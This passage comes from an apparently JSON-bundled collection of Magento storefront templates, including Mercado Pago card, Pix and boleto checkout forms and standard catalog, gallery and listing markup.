style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render 